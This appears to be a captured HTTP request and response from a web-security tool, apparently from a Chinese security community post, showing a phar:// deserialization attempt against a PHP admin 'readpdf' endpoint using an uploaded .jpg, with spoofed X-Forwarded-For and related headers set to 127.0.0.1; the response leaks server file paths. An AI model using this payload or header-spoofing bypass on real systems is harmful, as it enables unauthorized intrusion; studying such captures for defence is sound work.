 Send
Cancel
Request
Pretty
Raw
Hex
\n
1 GET /tbadmin/readpdf?file=phar:///uploads/blog/file/20240215/1707999196850146.jpg HTTP/1.1
2 Host
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=u70h04rfeo8dbhncve0hmv36ua
9 Upgrade-Insecure-Requests: 1
0 X-Forwarded-For: 127.0.0.1
1 X-Originating-IP: 127.0.0.1
2 X-Remote-IP: 127.0.0.1
3 X-Remote-Addr: 127.0.0.1
4
5
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 15 Feb 2024 12:13:23 GMT
4 Content-Type: application/pdf
5 Connection: close
6 Content-Length: 687
7
8 <br />
9 <b>Warning</b>: fopen(phar://uploads/blog/file/20240215/1707999196850146.jpg): failed to open
stream: phar error: file &quot;&quot; in phar
&quot;uploads/blog/file/20240215/1707999196850146.jpg&quot; cannot be empty in
<b>/www/wwwroot/ app/controllers/TbadminController.php</b> on line <b>662</b><br />
10 <br />
11 <b>Warning</b>: fpassthru() expects parameter 1 to be resource, bool given in
<b>/www/wwwroot/ app/controllers/TbadminController.php</b> on line <b>664</b><br />
12 <br />
13 <b>Warning</b>: fclose() expects parameter 1 to be resource, bool given in
<b>/www/wwwroot/ app/controllers/TbadminController.php</b> on line <b>665</b><br />
14
先知社区